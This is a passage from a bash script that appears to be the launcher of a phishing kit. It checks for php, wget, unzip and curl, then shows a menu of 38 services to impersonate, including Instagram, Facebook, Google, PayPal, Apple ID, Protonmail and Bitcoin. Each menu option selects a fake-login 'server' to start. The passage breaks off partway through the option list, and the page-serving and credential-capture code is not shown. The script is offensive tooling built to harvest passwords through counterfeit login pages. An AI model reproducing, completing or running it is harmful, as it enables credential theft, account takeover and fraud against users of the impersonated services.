 trap 'printf "\n";stop;exit 1' 2
dependencies() {
command -v php > /dev/null 2>&1 || { echo >&2 "I require php but it's not installed. Install it. Aborting."; exit 1; }
command -v wget > /dev/null 2>&1 || { echo >&2 "I require wget but it's not installed. Install it. Aborting."; exit 1; }
command -v unzip > /dev/null 2>&1 || { echo >&2 "I require unzip but it's not installed. Install it. Aborting."; exit 1; }
command -v curl > /dev/null 2>&1 || { echo >&2 "I require curl but it's not installed. Install it. Aborting."; exit 1; }
}
menu() {
printf "          \e[1;92m[\e[0m\e[1;77m01\e[0m\e[1;92m]\e[0m\e[1;91m Instagram\e[0m      \e[1;92m[\e[0m\e[1;77m17\e[0m\e[1;92m]\e[0m\e[1;91m DropBox\e[0m        \e[1;92m[\e[0m\e[1;77m33\e[0m\e[1;92m]\e[0m\e[1;91m eBay\e[0m               \n"
printf "          \e[1;92m[\e[0m\e[1;77m02\e[0m\e[1;92m]\e[0m\e[1;91m Facebook\e[0m       \e[1;92m[\e[0m\e[1;77m18\e[0m\e[1;92m]\e[0m\e[1;91m Adobe ID   \e[0m    \e[1;92m[\e[0m\e[1;77m34\e[0m\e[1;92m]\e[0m\e[1;91m Amazon\e[0m         \n"
printf "          \e[1;92m[\e[0m\e[1;77m03\e[0m\e[1;92m]\e[0m\e[1;91m Snapchat\e[0m       \e[1;92m[\e[0m\e[1;77m19\e[0m\e[1;92m]\e[0m\e[1;91m Shopify   \e[0m     \e[1;92m[\e[0m\e[1;77m35\e[0m\e[1;92m]\e[0m\e[1;91m iCloud\e[0m          \n"
printf "          \e[1;92m[\e[0m\e[1;77m04\e[0m\e[1;92m]\e[0m\e[1;91m Twitter\e[0m        \e[1;92m[\e[0m\e[1;77m20\e[0m\e[1;92m]\e[0m\e[1;91m Messenger   \e[0m   \e[1;92m[\e[0m\e[1;77m36\e[0m\e[1;92m]\e[0m\e[1;91m Spotify\e[0m          \n"
printf "          \e[1;92m[\e[0m\e[1;77m05\e[0m\e[1;92m]\e[0m\e[1;91m Github\e[0m         \e[1;92m[\e[0m\e[1;77m21\e[0m\e[1;92m]\e[0m\e[1;91m GitLab   \e[0m      \e[1;92m[\e[0m\e[1;77m37\e[0m\e[1;92m]\e[0m\e[1;91m Netflix\e[0m          \n"
printf "          \e[1;92m[\e[0m\e[1;77m06\e[0m\e[1;92m]\e[0m\e[1;91m Google\e[0m         \e[1;92m[\e[0m\e[1;77m22\e[0m\e[1;92m]\e[0m\e[1;91m Twitch   \e[0m      \e[1;92m[\e[0m\e[1;77m38\e[0m\e[1;92m]\e[0m\e[1;91m Custom\e[0m         \n"
printf "          \e[1;92m[\e[0m\e[1;77m07\e[0m\e[1;92m]\e[0m\e[1;91m Origin\e[0m         \e[1;92m[\e[0m\e[1;77m23\e[0m\e[1;92m]\e[0m\e[1;91m MySpace    \e[0m             \n"
printf "          \e[1;92m[\e[0m\e[1;77m08\e[0m\e[1;92m]\e[0m\e[1;91m Yahoo\e[0m          \e[1;92m[\e[0m\e[1;77m24\e[0m\e[1;92m]\e[0m\e[1;91m Badoo   \e[0m                \n"
printf "          \e[1;92m[\e[0m\e[1;77m09\e[0m\e[1;92m]\e[0m\e[1;91m Linkedin\e[0m       \e[1;92m[\e[0m\e[1;77m25\e[0m\e[1;92m]\e[0m\e[1;91m VK   \e[0m                   \n"
printf "          \e[1;92m[\e[0m\e[1;77m10\e[0m\e[1;92m]\e[0m\e[1;91m Protonmail\e[0m     \e[1;92m[\e[0m\e[1;77m26\e[0m\e[1;92m]\e[0m\e[1;91m Yandex   \e[0m               \n"
printf "          \e[1;92m[\e[0m\e[1;77m11\e[0m\e[1;92m]\e[0m\e[1;91m Wordpress\e[0m      \e[1;92m[\e[0m\e[1;77m27\e[0m\e[1;92m]\e[0m\e[1;91m devianART   \e[0m            \n"
printf "          \e[1;92m[\e[0m\e[1;77m12\e[0m\e[1;92m]\e[0m\e[1;91m Microsoft\e[0m      \e[1;92m[\e[0m\e[1;77m28\e[0m\e[1;92m]\e[0m\e[1;91m Wi-Fi   \e[0m                \n"
printf "          \e[1;92m[\e[0m\e[1;77m13\e[0m\e[1;92m]\e[0m\e[1;91m IGFollowers\e[0m    \e[1;92m[\e[0m\e[1;77m29\e[0m\e[1;92m]\e[0m\e[1;91m PayPal  \e[0m                \n"
printf "          \e[1;92m[\e[0m\e[1;77m14\e[0m\e[1;92m]\e[0m\e[1;91m Pinterest\e[0m      \e[1;92m[\e[0m\e[1;77m30\e[0m\e[1;92m]\e[0m\e[1;91m Steam  \e[0m                              \n"
printf "          \e[1;92m[\e[0m\e[1;77m15\e[0m\e[1;92m]\e[0m\e[1;91m Apple ID\e[0m       \e[1;92m[\e[0m\e[1;77m31\e[0m\e[1;92m]\e[0m\e[1;91m Bitcoin  \e[0m                             \n"
printf "          \e[1;92m[\e[0m\e[1;77m16\e[0m\e[1;92m]\e[0m\e[1;91m Verizon\e[0m        \e[1;92m[\e[0m\e[1;77m32\e[0m\e[1;92m]\e[0m\e[1;91m Playstation  \e[0m           \e[1;94m                  \n"
read -p $'\n\e[1;92m[\e[0m\e[1;77m*\e[0m\e[1;92m] Choose an option: \e[0m\en' option
if [[ $option == 1 ]]; then
server="instagram"
start
elif [[ $option == 2 ]]; then
server="facebook"
start
elif [[ $option == 3 ]]; then
server="snapchat"
start
elif [[ $option == 4 ]]; then
server="twitter"
start
elif [[ $option == 5 ]]; then
server="github"
start
elif [[ $option == 6 ]]; then
server="google"
start
elif [[ $option == 7 ]]; then
server="origin"
start
elif [[ $option == 8 ]]; then
server="yahoo"
start
elif [[ $option == 9 ]]; then
server="linkedin"
start
elif [[ $option == 10 ]]; then
server="protonmail"